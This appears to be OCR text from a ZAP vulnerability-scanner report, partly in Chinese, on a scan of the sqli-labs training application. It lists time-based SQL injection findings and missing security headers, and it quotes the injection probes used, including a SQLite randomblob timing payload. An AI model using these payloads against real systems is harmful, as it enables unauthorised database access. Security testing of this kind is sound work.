 警报 (8)
SQL Injection - MySQL (Time Based) (3)
GET: http://192.168.10.20/sqli-labs/Less-3/?id=1%27)
GET: http://192.168.10.20/sqli-labs/Less-4/?id=1
GET: http://192.168.10.20/sqli-labs/Less-5/?id=1
SQL Injection - SQLite (Time Based)
GET: http://192.168.10.20/sqli-labs/Less-5/?id=1
SQL 注入 (4)
GET: http://192.168.10.20/sqli-labs/Less-1/?id=1%27+
GET: http://192.168.10.20/sqli-labs/Less-2/?id=3-2
GET: http://192.168.10.20/sqli-labs/Less-4/?id=1%22+
GET: http://192.168.10.20/sqli-labs/Less-5/?id=1%27+
CSP: Failure to Define Directive with No Fallback
Content Security Policy (CSP) Header Not Set (8)
Missing Anti-clickjacking Header (6)
Server Leaks Version Information via "Server" HTTP Resp
X-Content-Type-Options Header Missing (7)
SQL Injection - SQLite (Time Based)
URL: http://192.168.10.20/sqli-labs/Less-5/?id=1
风险: High
置信度: Medium
参数: id
攻击: ' | case randomblob(10000000) when not null then "" else "" end | '
证据:
CWE ID: 89
WASC ID: 19
源 活动 (40024 - SQL Injection - SQLite (Time Based))
输入向量: URL查询字符串
说明:
SQL 注入是可能的。
其他信息:
The query time is controllable using parameter value [' | case randomblob(10000000) when not null then "" else "" end | '], which caused the request to take [248] milliseconds, parameter value [' | case randomblob(100000000) when not null then
"" else "" end | '], which caused the request to take [269] milliseconds, when the original unmodified query with value [1] took [2] milliseconds.
3 3 2 0 主代理: localhost:8080
Current Status 0 0 0 0 0 0 0 0 0 0